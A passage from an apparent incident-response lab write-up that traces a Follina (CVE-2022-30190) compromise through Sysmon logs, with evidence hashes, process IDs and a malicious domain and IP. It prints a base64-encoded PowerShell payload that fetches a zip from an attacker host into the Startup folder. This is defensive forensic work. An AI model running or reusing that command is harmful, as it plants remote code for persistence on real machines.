

What is the SHA256 hash of the capture.pcapng file?
After started the machine we can either use certutil or Get-Filehash cmdlet to generate SHA256 hash of all evidences we got to confirm its integrity (be able to submit the hash meaning that there is no modification on these evidence)
CB3A1E6ACFB246F256FBFEFDB6F494941AA30A5A7C3F5258C3E63CFA27A23DC6
What is the SHA256 hash of the sysmon.evtx file?
665DC3519C2C235188201B5A8594FEA205C3BCBC75193363B87D2837ACA3C91F
What is the SHA256 hash of the windows.evtx file?
D0279D5292BC5B25595115032820C978838678F4333B725998CFE9253E186D60

Now we have to prepare each evidence, first we can parse sysmon log to csv file.

Next is windows.evtx which is actually Security log.
You can even save event log as xml for SysmonView (personally I would still use csv with Timeline Explorer) but now we are ready for the investigation.
Tempest Incident
In this incident, you will act as an Incident Responder from an alert triaged by one of your Security Operations Center analysts. The analyst has confirmed that the alert has a CRITICAL severity that needs further investigation.
As reported by the SOC analyst, the intrusion started from a malicious document. In addition, the analyst compiled the essential information generated by the alert as listed below: - The malicious document has a .doc extension. - The user downloaded the malicious document via chrome.exe. - The malicious document then executed a chain of commands to attain code execution.
Investigation Guide
To aid with the investigation, you may refer to the cheatsheet crafted by the team applicable to this scenario: - Start with the events generated by Sysmon. - EvtxEcmd, Timeline Explorer, and SysmonView can interpret Sysmon logs. - Follow the child processes of WinWord.exe. - Use filters such as ParentProcessID or ProcessID to correlate the relationship of each process. - We can focus on Sysmon events such as Process Creation (Event ID 1) and DNS Queries (Event ID 22) to correlate the activity generated by the malicious document.
Significant Data Sources: - Sysmon
The user of this machine was compromised by a malicious document. What is the file name of the document?

Lets start by filter for a simple keyword such as "doc" and focus on the Google Chrome image which we can see that there is only 1 doc file was created during the incident and this file served as the initial access for the attacker.
free_magicules.doc
What is the name of the compromised user and machine?
Format: username-machine name

We can take a look at "User Name" field after filter with Event ID 1 then we can see that user that downloaded and executed malicious document file is benimaru from TEMPEST machine (yes this room is based on Tensei shitara Slime Datta Ken)
benimaru-TEMPEST
What is the PID of the Microsoft Word process that opened the malicious document?

Lets take a look at the Microsoft word process (winword.exe) which we can see that it was executed at 2022-06-22 17:13:12 with Process ID 496 to opened malicious document file.
496
Based on Sysmon logs, what is the IPv4 address resolved by the malicious domain used in the previous question?

Now we can use Process ID that we just found to filter along with Event ID 22 for DNS query event which we can see that beside office.com domain, there is 1 suspicious domain was queried by this process which is phishteam[.]xyz which was mapped with 167.71.199.191
167.71.199.191
What is the base64 encoded string in the malicious payload executed by the document?

Now we have to go back to Event ID 1 and use process ID 496 as parent process ID which we can see that there is only 1 child process from Microsoft Word process and as we can see from the command line of this process, then we could also see that this is an exploitation attempt on Microsoft Support Diagnostic Tool (msdt.exe) to execute PowerShell command.
JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFxNaWNyb3NvZnRcV2luZG93c1xTdGFydCBNZW51XFByb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aXA7IEV4cGFuZC1BcmNoaXZlIC5cdXBkYXRlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg==
What is the CVE number of the exploit used by the attacker to achieve a remote code execution?
Format: XXXX-XXXXX

By doing a quick google search, we can see that the payload that we just found is the exploitation of CVE-2022-30190 a.k.a "Follina" and this vulnerability allows an attacker to execute arbitrary code on the target system upon opening of the crafted document file.
Ref: https://www.fortinet.com/blog/threat-research/analysis-of-follina-zero-day
2022-30190
Malicious Document - Stage 2
Based on the initial findings, we discovered that there is a stage 2 execution:
Investigation Guide
With the following discoveries, we may refer again to the cheatsheet to continue with the investigation: - The Autostart execution reflects explorer.exe as its parent process ID. - Child processes of explorer.exe within the event timeframe could be significant. - Process Creation (Event ID 1) and File Creation (Event ID 11) succeeding the document execution are worth checking.
Significant Data Sources: - Sysmon
The malicious execution of the payload wrote a file on the system. What is the full target path of the payload?

We can use CyberChef to decode it (or just decode it using base64 binary on the attack box) but at the end, we will have these PowerShell command to download update.zip from previously found domain to user's Startup folder, Uncompressed it and then remove the zip file from the system.

We can filter for Event ID 11 and "Start" string for Startup folder which we can see that this file was really created on the user's startup folder.

Then we can see another file dropped on the Startup folder which is the file that was extracted from the zip file and its shortcut file which could be used to embedded system command to be executed upon user logon.
C:\Users\benimaru\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
The implanted payload executes once the user logs into the machine. What is the executed command upon a successful login of the compromised user?
Format: Remove the double quotes from the log.

Now we can focus on Event ID 1 from benimaru user which we can see that after user logged on into the system (indicate by winlogon.exe process) then we can 